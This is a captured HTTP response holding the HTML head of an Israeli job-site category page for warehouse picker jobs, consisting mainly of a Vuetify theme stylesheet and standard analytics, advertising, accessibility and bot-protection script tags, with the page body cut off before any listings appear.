

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drushim.co.il/jobs/subcat/501/
body_size: 62488
content:
<!doctype html>
<html lang="he" data-n-head-ssr prefix="og: https://ogp.me/ns#">

<head>
    <meta name="facebook-domain-verification" content="qdlb47y56743sj2spc1zbcc7sgnkv6">


    <title>מלקט/ת - משרות אחרונות ועדכניות באתר | דרושים IL </title><meta data-n-head="ssr" http-equiv="Content-Type" content="text/html; charset=utf-8"><meta data-n-head="ssr" http-equiv="Content-Language" content="he"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover"><meta data-n-head="ssr" name="author" content="דרושים IL" data-hid="author" property=""><meta data-n-head="ssr" name="copyright" content="דרושים IL, 2014" data-hid="COPYRIGHT" property=""><meta data-n-head="ssr" name="Author" content="דרושים - https://www.drushim.co.il/" data-hid="AUTHOR" property=""><meta data-n-head="ssr" name="Generator" content="דרושים - https://www.drushim.co.il/" data-hid="GENERATOR" property=""><meta data-n-head="ssr" name="keywords" content="דרושים, אתר דרושים, עבודה, חיפוש עבודה, משרות" data-hid="KEYWORDS" property=""><meta data-n-head="ssr" name="description" content="לפניכם משרות מלקט/ת בקטגוריית מלקט/ת | דרושים IL" data-hid="DESCRIPTION" property=""><meta data-n-head="ssr" name="ROBOTS" content="INDEX, FOLLOW" data-hid="ROBOTS" property=""><meta data-n-head="ssr" name="" content="https://www.drushim.co.il/jobs/subcat/501/" data-hid="" property="og:URL"><meta data-n-head="ssr" name="" content="https://www.drushim.co.il/Images/portal_thumbnail.png" data-hid="" property="og:image"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" rel="preconnect" href="https://fonts.googleapis.com"><link data-n-head="ssr" rel="preconnect" href="https://fonts.gstatic.com"><link data-n-head="ssr" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Rubik:wght@400;500&amp;display=swap"><link data-n-head="ssr" rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&amp;display=swap"><link data-n-head="ssr" rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/@mdi/font@latest/css/materialdesignicons.min.css"><link data-n-head="ssr" rel="canonical" href="https://www.drushim.co.il/jobs/subcat/501/"><style data-n-head="vuetify" type="text/css" id="vuetify-theme-stylesheet" nonce="undefined">.v-application a { color: #ff7100; }
.v-application .primary {
  background-color: #ff7100 !important;
  border-color: #ff7100 !important;
}
.v-application .primary--text {
  color: #ff7100 !important;
  caret-color: #ff7100 !important;
}
.v-application .primary.lighten-5 {
  background-color: #fffe98 !important;
  border-color: #fffe98 !important;
}
.v-application .primary--text.text--lighten-5 {
  color: #fffe98 !important;
  caret-color: #fffe98 !important;
}
.v-application .primary.lighten-4 {
  background-color: #ffe17d !important;
  border-color: #ffe17d !important;
}
.v-application .primary--text.text--lighten-4 {
  color: #ffe17d !important;
  caret-color: #ffe17d !important;
}
.v-application .primary.lighten-3 {
  background-color: #ffc461 !important;
  border-color: #ffc461 !important;
}
.v-application .primary--text.text--lighten-3 {
  color: #ffc461 !important;
  caret-color: #ffc461 !important;
}
.v-application .primary.lighten-2 {
  background-color: #ffa846 !important;
  border-color: #ffa846 !important;
}
.v-application .primary--text.text--lighten-2 {
  color: #ffa846 !important;
  caret-color: #ffa846 !important;
}
.v-application .primary.lighten-1 {
  background-color: #ff8c29 !important;
  border-color: #ff8c29 !important;
}
.v-application .primary--text.text--lighten-1 {
  color: #ff8c29 !important;
  caret-color: #ff8c29 !important;
}
.v-application .primary.darken-1 {
  background-color: #de5600 !important;
  border-color: #de5600 !important;
}
.v-application .primary--text.text--darken-1 {
  color: #de5600 !important;
  caret-color: #de5600 !important;
}
.v-application .primary.darken-2 {
  background-color: #be3b00 !important;
  border-color: #be3b00 !important;
}
.v-application .primary--text.text--darken-2 {
  color: #be3b00 !important;
  caret-color: #be3b00 !important;
}
.v-application .primary.darken-3 {
  background-color: #9f1d00 !important;
  border-color: #9f1d00 !important;
}
.v-application .primary--text.text--darken-3 {
  color: #9f1d00 !important;
  caret-color: #9f1d00 !important;
}
.v-application .primary.darken-4 {
  background-color: #810000 !important;
  border-color: #810000 !important;
}
.v-application .primary--text.text--darken-4 {
  color: #810000 !important;
  caret-color: #810000 !important;
}
.v-application .secondary {
  background-color: #2e2824 !important;
  border-color: #2e2824 !important;
}
.v-application .secondary--text {
  color: #2e2824 !important;
  caret-color: #2e2824 !important;
}
.v-application .secondary.lighten-5 {
  background-color: #a9a19c !important;
  border-color: #a9a19c !important;
}
.v-application .secondary--text.text--lighten-5 {
  color: #a9a19c !important;
  caret-color: #a9a19c !important;
}
.v-application .secondary.lighten-4 {
  background-color: #8e8682 !important;
  border-color: #8e8682 !important;
}
.v-application .secondary--text.text--lighten-4 {
  color: #8e8682 !important;
  caret-color: #8e8682 !important;
}
.v-application .secondary.lighten-3 {
  background-color: #746d68 !important;
  border-color: #746d68 !important;
}
.v-application .secondary--text.text--lighten-3 {
  color: #746d68 !important;
  caret-color: #746d68 !important;
}
.v-application .secondary.lighten-2 {
  background-color: #5c5550 !important;
  border-color: #5c5550 !important;
}
.v-application .secondary--text.text--lighten-2 {
  color: #5c5550 !important;
  caret-color: #5c5550 !important;
}
.v-application .secondary.lighten-1 {
  background-color: #443e3a !important;
  border-color: #443e3a !important;
}
.v-application .secondary--text.text--lighten-1 {
  color: #443e3a !important;
  caret-color: #443e3a !important;
}
.v-application .secondary.darken-1 {
  background-color: #1a140f !important;
  border-color: #1a140f !important;
}
.v-application .secondary--text.text--darken-1 {
  color: #1a140f !important;
  caret-color: #1a140f !important;
}
.v-application .secondary.darken-2 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary--text.text--darken-2 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .secondary.darken-3 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary--text.text--darken-3 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .secondary.darken-4 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary--text.text--darken-4 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .accent {
  background-color: #82b1ff !important;
  border-color: #82b1ff !important;
}
.v-application .accent--text {
  color: #82b1ff !important;
  caret-color: #82b1ff !important;
}
.v-application .accent.lighten-5 {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.v-application .accent--text.text--lighten-5 {
  color: #ffffff !important;
  caret-color: #ffffff !important;
}
.v-application .accent.lighten-4 {
  background-color: #f8ffff !important;
  border-color: #f8ffff !important;
}
.v-application .accent--text.text--lighten-4 {
  color: #f8ffff !important;
  caret-color: #f8ffff !important;
}
.v-application .accent.lighten-3 {
  background-color: #daffff !important;
  border-color: #daffff !important;
}
.v-application .accent--text.text--lighten-3 {
  color: #daffff !important;
  caret-color: #daffff !important;
}
.v-application .accent.lighten-2 {
  background-color: #bce8ff !important;
  border-color: #bce8ff !important;
}
.v-application .accent--text.text--lighten-2 {
  color: #bce8ff !important;
  caret-color: #bce8ff !important;
}
.v-application .accent.lighten-1 {
  background-color: #9fccff !important;
  border-color: #9fccff !important;
}
.v-application .accent--text.text--lighten-1 {
  color: #9fccff !important;
  caret-color: #9fccff !important;
}
.v-application .accent.darken-1 {
  background-color: #6596e2 !important;
  border-color: #6596e2 !important;
}
.v-application .accent--text.text--darken-1 {
  color: #6596e2 !important;
  caret-color: #6596e2 !important;
}
.v-application .accent.darken-2 {
  background-color: #467dc6 !important;
  border-color: #467dc6 !important;
}
.v-application .accent--text.text--darken-2 {
  color: #467dc6 !important;
  caret-color: #467dc6 !important;
}
.v-application .accent.darken-3 {
  background-color: #2364aa !important;
  border-color: #2364aa !important;
}
.v-application .accent--text.text--darken-3 {
  color: #2364aa !important;
  caret-color: #2364aa !important;
}
.v-application .accent.darken-4 {
  background-color: #004c90 !important;
  border-color: #004c90 !important;
}
.v-application .accent--text.text--darken-4 {
  color: #004c90 !important;
  caret-color: #004c90 !important;
}
.v-application .error {
  background-color: #ff5252 !important;
  border-color: #ff5252 !important;
}
.v-application .error--text {
  color: #ff5252 !important;
  caret-color: #ff5252 !important;
}
.v-application .error.lighten-5 {
  background-color: #ffe4d5 !important;
  border-color: #ffe4d5 !important;
}
.v-application .error--text.text--lighten-5 {
  color: #ffe4d5 !important;
  caret-color: #ffe4d5 !important;
}
.v-application .error.lighten-4 {
  background-color: #ffc6b9 !important;
  border-color: #ffc6b9 !important;
}
.v-application .error--text.text--lighten-4 {
  color: #ffc6b9 !important;
  caret-color: #ffc6b9 !important;
}
.v-application .error.lighten-3 {
  background-color: #ffa99e !important;
  border-color: #ffa99e !important;
}
.v-application .error--text.text--lighten-3 {
  color: #ffa99e !important;
  caret-color: #ffa99e !important;
}
.v-application .error.lighten-2 {
  background-color: #ff8c84 !important;
  border-color: #ff8c84 !important;
}
.v-application .error--text.text--lighten-2 {
  color: #ff8c84 !important;
  caret-color: #ff8c84 !important;
}
.v-application .error.lighten-1 {
  background-color: #ff6f6a !important;
  border-color: #ff6f6a !important;
}
.v-application .error--text.text--lighten-1 {
  color: #ff6f6a !important;
  caret-color: #ff6f6a !important;
}
.v-application .error.darken-1 {
  background-color: #df323b !important;
  border-color: #df323b !important;
}
.v-application .error--text.text--darken-1 {
  color: #df323b !important;
  caret-color: #df323b !important;
}
.v-application .error.darken-2 {
  background-color: #bf0025 !important;
  border-color: #bf0025 !important;
}
.v-application .error--text.text--darken-2 {
  color: #bf0025 !important;
  caret-color: #bf0025 !important;
}
.v-application .error.darken-3 {
  background-color: #9f0010 !important;
  border-color: #9f0010 !important;
}
.v-application .error--text.text--darken-3 {
  color: #9f0010 !important;
  caret-color: #9f0010 !important;
}
.v-application .error.darken-4 {
  background-color: #800000 !important;
  border-color: #800000 !important;
}
.v-application .error--text.text--darken-4 {
  color: #800000 !important;
  caret-color: #800000 !important;
}
.v-application .info {
  background-color: #2196f3 !important;
  border-color: #2196f3 !important;
}
.v-application .info--text {
  color: #2196f3 !important;
  caret-color: #2196f3 !important;
}
.v-application .info.lighten-5 {
  background-color: #d4ffff !important;
  border-color: #d4ffff !important;
}
.v-application .info--text.text--lighten-5 {
  color: #d4ffff !important;
  caret-color: #d4ffff !important;
}
.v-application .info.lighten-4 {
  background-color: #b5ffff !important;
  border-color: #b5ffff !important;
}
.v-application .info--text.text--lighten-4 {
  color: #b5ffff !important;
  caret-color: #b5ffff !important;
}
.v-application .info.lighten-3 {
  background-color: #95e8ff !important;
  border-color: #95e8ff !important;
}
.v-application .info--text.text--lighten-3 {
  color: #95e8ff !important;
  caret-color: #95e8ff !important;
}
.v-application .info.lighten-2 {
  background-color: #75ccff !important;
  border-color: #75ccff !important;
}
.v-application .info--text.text--lighten-2 {
  color: #75ccff !important;
  caret-color: #75ccff !important;
}
.v-application .info.lighten-1 {
  background-color: #51b0ff !important;
  border-color: #51b0ff !important;
}
.v-application .info--text.text--lighten-1 {
  color: #51b0ff !important;
  caret-color: #51b0ff !important;
}
.v-application .info.darken-1 {
  background-color: #007cd6 !important;
  border-color: #007cd6 !important;
}
.v-application .info--text.text--darken-1 {
  color: #007cd6 !important;
  caret-color: #007cd6 !important;
}
.v-application .info.darken-2 {
  background-color: #0064ba !important;
  border-color: #0064ba !important;
}
.v-application .info--text.text--darken-2 {
  color: #0064ba !important;
  caret-color: #0064ba !important;
}
.v-application .info.darken-3 {
  background-color: #004d9f !important;
  border-color: #004d9f !important;
}
.v-application .info--text.text--darken-3 {
  color: #004d9f !important;
  caret-color: #004d9f !important;
}
.v-application .info.darken-4 {
  background-color: #003784 !important;
  border-color: #003784 !important;
}
.v-application .info--text.text--darken-4 {
  color: #003784 !important;
  caret-color: #003784 !important;
}
.v-application .success {
  background-color: #4caf50 !important;
  border-color: #4caf50 !important;
}
.v-application .success--text {
  color: #4caf50 !important;
  caret-color: #4caf50 !important;
}
.v-application .success.lighten-5 {
  background-color: #dcffd6 !important;
  border-color: #dcffd6 !important;
}
.v-application .success--text.text--lighten-5 {
  color: #dcffd6 !important;
  caret-color: #dcffd6 !important;
}
.v-application .success.lighten-4 {
  background-color: #beffba !important;
  border-color: #beffba !important;
}
.v-application .success--text.text--lighten-4 {
  color: #beffba !important;
  caret-color: #beffba !important;
}
.v-application .success.lighten-3 {
  background-color: #a2ff9e !important;
  border-color: #a2ff9e !important;
}
.v-application .success--text.text--lighten-3 {
  color: #a2ff9e !important;
  caret-color: #a2ff9e !important;
}
.v-application .success.lighten-2 {
  background-color: #85e783 !important;
  border-color: #85e783 !important;
}
.v-application .success--text.text--lighten-2 {
  color: #85e783 !important;
  caret-color: #85e783 !important;
}
.v-application .success.lighten-1 {
  background-color: #69cb69 !important;
  border-color: #69cb69 !important;
}
.v-application .success--text.text--lighten-1 {
  color: #69cb69 !important;
  caret-color: #69cb69 !important;
}
.v-application .success.darken-1 {
  background-color: #2d9437 !important;
  border-color: #2d9437 !important;
}
.v-application .success--text.text--darken-1 {
  color: #2d9437 !important;
  caret-color: #2d9437 !important;
}
.v-application .success.darken-2 {
  background-color: #00791e !important;
  border-color: #00791e !important;
}
.v-application .success--text.text--darken-2 {
  color: #00791e !important;
  caret-color: #00791e !important;
}
.v-application .success.darken-3 {
  background-color: #006000 !important;
  border-color: #006000 !important;
}
.v-application .success--text.text--darken-3 {
  color: #006000 !important;
  caret-color: #006000 !important;
}
.v-application .success.darken-4 {
  background-color: #004700 !important;
  border-color: #004700 !important;
}
.v-application .success--text.text--darken-4 {
  color: #004700 !important;
  caret-color: #004700 !important;
}
.v-application .warning {
  background-color: #fb8c00 !important;
  border-color: #fb8c00 !important;
}
.v-application .warning--text {
  color: #fb8c00 !important;
  caret-color: #fb8c00 !important;
}
.v-application .warning.lighten-5 {
  background-color: #ffff9e !important;
  border-color: #ffff9e !important;
}
.v-application .warning--text.text--lighten-5 {
  color: #ffff9e !important;
  caret-color: #ffff9e !important;
}
.v-application .warning.lighten-4 {
  background-color: #fffb82 !important;
  border-color: #fffb82 !important;
}
.v-application .warning--text.text--lighten-4 {
  color: #fffb82 !important;
  caret-color: #fffb82 !important;
}
.v-application .warning.lighten-3 {
  background-color: #ffdf67 !important;
  border-color: #ffdf67 !important;
}
.v-application .warning--text.text--lighten-3 {
  color: #ffdf67 !important;
  caret-color: #ffdf67 !important;
}
.v-application .warning.lighten-2 {
  background-color: #ffc24b !important;
  border-color: #ffc24b !important;
}
.v-application .warning--text.text--lighten-2 {
  color: #ffc24b !important;
  caret-color: #ffc24b !important;
}
.v-application .warning.lighten-1 {
  background-color: #ffa72d !important;
  border-color: #ffa72d !important;
}
.v-application .warning--text.text--lighten-1 {
  color: #ffa72d !important;
  caret-color: #ffa72d !important;
}
.v-application .warning.darken-1 {
  background-color: #db7200 !important;
  border-color: #db7200 !important;
}
.v-application .warning--text.text--darken-1 {
  color: #db7200 !important;
  caret-color: #db7200 !important;
}
.v-application .warning.darken-2 {
  background-color: #bb5900 !important;
  border-color: #bb5900 !important;
}
.v-application .warning--text.text--darken-2 {
  color: #bb5900 !important;
  caret-color: #bb5900 !important;
}
.v-application .warning.darken-3 {
  background-color: #9d4000 !important;
  border-color: #9d4000 !important;
}
.v-application .warning--text.text--darken-3 {
  color: #9d4000 !important;
  caret-color: #9d4000 !important;
}
.v-application .warning.darken-4 {
  background-color: #802700 !important;
  border-color: #802700 !important;
}
.v-application .warning--text.text--darken-4 {
  color: #802700 !important;
  caret-color: #802700 !important;
}
.v-application .secondary2 {
  background-color: #363636 !important;
  border-color: #363636 !important;
}
.v-application .secondary2--text {
  color: #363636 !important;
  caret-color: #363636 !important;
}
.v-application .secondary2.lighten-5 {
  background-color: #b2b2b2 !important;
  border-color: #b2b2b2 !important;
}
.v-application .secondary2--text.text--lighten-5 {
  color: #b2b2b2 !important;
  caret-color: #b2b2b2 !important;
}
.v-application .secondary2.lighten-4 {
  background-color: #979797 !important;
  border-color: #979797 !important;
}
.v-application .secondary2--text.text--lighten-4 {
  color: #979797 !important;
  caret-color: #979797 !important;
}
.v-application .secondary2.lighten-3 {
  background-color: #7e7e7e !important;
  border-color: #7e7e7e !important;
}
.v-application .secondary2--text.text--lighten-3 {
  color: #7e7e7e !important;
  caret-color: #7e7e7e !important;
}
.v-application .secondary2.lighten-2 {
  background-color: #656565 !important;
  border-color: #656565 !important;
}
.v-application .secondary2--text.text--lighten-2 {
  color: #656565 !important;
  caret-color: #656565 !important;
}
.v-application .secondary2.lighten-1 {
  background-color: #4d4d4d !important;
  border-color: #4d4d4d !important;
}
.v-application .secondary2--text.text--lighten-1 {
  color: #4d4d4d !important;
  caret-color: #4d4d4d !important;
}
.v-application .secondary2.darken-1 {
  background-color: #212121 !important;
  border-color: #212121 !important;
}
.v-application .secondary2--text.text--darken-1 {
  color: #212121 !important;
  caret-color: #212121 !important;
}
.v-application .secondary2.darken-2 {
  background-color: #0a0a0a !important;
  border-color: #0a0a0a !important;
}
.v-application .secondary2--text.text--darken-2 {
  color: #0a0a0a !important;
  caret-color: #0a0a0a !important;
}
.v-application .secondary2.darken-3 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary2--text.text--darken-3 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .secondary2.darken-4 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary2--text.text--darken-4 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .tertiary {
  background-color: #3e4a54 !important;
  border-color: #3e4a54 !important;
}
.v-application .tertiary--text {
  color: #3e4a54 !important;
  caret-color: #3e4a54 !important;
}
.v-application .tertiary.lighten-5 {
  background-color: #bdcad6 !important;
  border-color: #bdcad6 !important;
}
.v-application .tertiary--text.text--lighten-5 {
  color: #bdcad6 !important;
  caret-color: #bdcad6 !important;
}
.v-application .tertiary.lighten-4 {
  background-color: #a2afbb !important;
  border-color: #a2afbb !important;
}
.v-application .tertiary--text.text--lighten-4 {
  color: #a2afbb !important;
  caret-color: #a2afbb !important;
}
.v-application .tertiary.lighten-3 {
  background-color: #8794a0 !important;
  border-color: #8794a0 !important;
}
.v-application .tertiary--text.text--lighten-3 {
  color: #8794a0 !important;
  caret-color: #8794a0 !important;
}
.v-application .tertiary.lighten-2 {
  background-color: #6e7b86 !important;
  border-color: #6e7b86 !important;
}
.v-application .tertiary--text.text--lighten-2 {
  color: #6e7b86 !important;
  caret-color: #6e7b86 !important;
}
.v-application .tertiary.lighten-1 {
  background-color: #55626c !important;
  border-color: #55626c !important;
}
.v-application .tertiary--text.text--lighten-1 {
  color: #55626c !important;
  caret-color: #55626c !important;
}
.v-application .tertiary.darken-1 {
  background-color: #28333d !important;
  border-color: #28333d !important;
}
.v-application .tertiary--text.text--darken-1 {
  color: #28333d !important;
  caret-color: #28333d !important;
}
.v-application .tertiary.darken-2 {
  background-color: #131e27 !important;
  border-color: #131e27 !important;
}
.v-application .tertiary--text.text--darken-2 {
  color: #131e27 !important;
  caret-color: #131e27 !important;
}
.v-application .tertiary.darken-3 {
  background-color: #000513 !important;
  border-color: #000513 !important;
}
.v-application .tertiary--text.text--darken-3 {
  color: #000513 !important;
  caret-color: #000513 !important;
}
.v-application .tertiary.darken-4 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .tertiary--text.text--darken-4 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .lightBlack {
  background-color: #231f20 !important;
  border-color: #231f20 !important;
}
.v-application .lightBlack--text {
  color: #231f20 !important;
  caret-color: #231f20 !important;
}
.v-application .lightBlack.lighten-5 {
  background-color: #9a9596 !important;
  border-color: #9a9596 !important;
}
.v-application .lightBlack--text.text--lighten-5 {
  color: #9a9596 !important;
  caret-color: #9a9596 !important;
}
.v-application .lightBlack.lighten-4 {
  background-color: #807b7d !important;
  border-color: #807b7d !important;
}
.v-application .lightBlack--text.text--lighten-4 {
  color: #807b7d !important;
  caret-color: #807b7d !important;
}
.v-application .lightBlack.lighten-3 {
  background-color: #676364 !important;
  border-color: #676364 !important;
}
.v-application .lightBlack--text.text--lighten-3 {
  color: #676364 !important;
  caret-color: #676364 !important;
}
.v-application .lightBlack.lighten-2 {
  background-color: #4f4b4c !important;
  border-color: #4f4b4c !important;
}
.v-application .lightBlack--text.text--lighten-2 {
  color: #4f4b4c !important;
  caret-color: #4f4b4c !important;
}
.v-application .lightBlack.lighten-1 {
  background-color: #383435 !important;
  border-color: #383435 !important;
}
.v-application .lightBlack--text.text--lighten-1 {
  color: #383435 !important;
  caret-color: #383435 !important;
}
.v-application .lightBlack.darken-1 {
  background-color: #0d0608 !important;
  border-color: #0d0608 !important;
}
.v-application .lightBlack--text.text--darken-1 {
  color: #0d0608 !important;
  caret-color: #0d0608 !important;
}
.v-application .lightBlack.darken-2 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .lightBlack--text.text--darken-2 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .lightBlack.darken-3 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .lightBlack--text.text--darken-3 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .lightBlack.darken-4 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .lightBlack--text.text--darken-4 {
  color: #000000 !important;
  caret-color: #000000 !important;
}</style><script data-n-head="ssr" type="text/javascript" id="braze-integrator" src="https://exported-appliction.yad2.co.il/prod/braze-script-integrator/entry-points/drushim-seeker.js" defer async></script><script data-n-head="ssr" type="application/ld+json" id="organization-structure-data" src="https://www.drushim.co.il/seo/organization-structure-data.json" defer async></script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function (w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-526CVM')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" id="google-publisher-tag-lib-script" src="https://www.googletagservices.com/tag/js/gpt.js" async></script><script data-n-head="ssr" id="google-publisher-tag-init-script">var googletag = googletag || {};googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function(){
      googletag.pubads().enableSingleRequest();
      googletag.pubads().disableInitialLoad();
      
      googletag.enableServices();
    });
  </script><link rel="preload" href="/_nuxt/runtime.[11-12-2025].js?v=c487deddf682b8bb6d39" as="script"><link rel="preload" href="/_nuxt/commons/app.[11-12-2025].js?v=c487deddf682b8bb6d39" as="script"><link rel="preload" href="/_nuxt/vendors~app.[11-12-2025].css?v=c487deddf682b8bb6d39" as="style"><link rel="preload" href="/_nuxt/vendors~app.[11-12-2025].js?v=c487deddf682b8bb6d39" as="script"><link rel="preload" href="/_nuxt/app.[11-12-2025].css?v=c487deddf682b8bb6d39" as="style"><link rel="preload" href="/_nuxt/app.[11-12-2025].js?v=c487deddf682b8bb6d39" as="script"><link rel="stylesheet" href="/_nuxt/vendors~app.[11-12-2025].css?v=c487deddf682b8bb6d39"><link rel="stylesheet" href="/_nuxt/app.[11-12-2025].css?v=c487deddf682b8bb6d39">

    <style>ul#article-breadcrumbs{list-style:none}ul#article-breadcrumbs li{display:inline-flex}.v-breadcrumbs.breadcrumbs-container li.breadcrumb-item{list-style:none;align-items:center;display:inline-flex}.v-breadcrumbs.breadcrumbs-container li.breadcrumb-item a.v-breadcrumbs__item{color:#000}#uni-toolbar #style_selector .style-toggle{top:auto!important;bottom:150px!important}</style>
    <!-- Hotjar Tracking Code for Drushim -->
    <script>!function(t,h,e,j,s,n){t.hj=t.hj||function(){(t.hj.q=t.hj.q||[]).push(arguments)},t._hjSettings={hjid:3485849,hjsv:6},s=h.getElementsByTagName("head")[0],(n=h.createElement("script")).async=1,n.src="https://static.hotjar.com/c/hotjar-"+t._hjSettings.hjid+".js?sv="+t._hjSettings.hjsv,s.appendChild(n)}(window,document)</script>

    <script type="text/javascript">!function(){var t=document.createElement("script");t.async=!0,t.defer=!0,t.setAttribute("type","text/javascript"),t.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he"),document.getElementsByTagName("head")[0].appendChild(t)}()</script>
<script>var __uzdbm_1 = "f487307c-252f-48e8-b981-4f8cd05e9b60";var __uzdbm_2 = "NzA3MDIyMWItY2s5di00N2M2LWE3NDUtM2E0Mjc4MDAwOTMzJDMuMTQxLjE5My4xNzQ=";var __uzdbm_3 = "";var __uzdbm_4 = "false";var __uzdbm_5 = "";var __uzdbm_6 = "";var __uzdbm_7 = "";</script> <script>   (function (w, d, e, u, c, g, a, b) {     w["SSJSConnectorObj"] = w["SSJSConnectorObj"] || {       ss_cid: c,       domain_info: "auto",     };     w[g] = function (i, j) {       w["SSJSConnectorObj"][i] = j;     };     a = d.createElement(e);     a.async = true;     if (       navigator.userAgent.indexOf('MSIE') !== -1 ||       navigator.appVersion.indexOf('Trident/') > -1     ) {       u = u.replace("/advanced/", "/advanced/ie/");     }     a.src = u;     b = d.getElementsByTagName(e)[0];     b.parentNode.insertBefore(a, b);   })(     window, document, "script", "https://www.drushim.co.il/18f5227b-e27b-445a-a53f-f845fbe69b40/stormcaster.js", "ck9x", "ssConf"   );   ssConf("c1", "https://www.drushim.co.il");   ssConf("c3", "c99a4269-161c-4242-a3f0-28d44fa6ce24");   ssConf("au", "drushim.co.il");   ssConf("cu", "validate.perfdrive.com, ssc"); </script></head>



<body >

    <noscript>
        <style>.noScript{display:none}</style>
    </noscript>

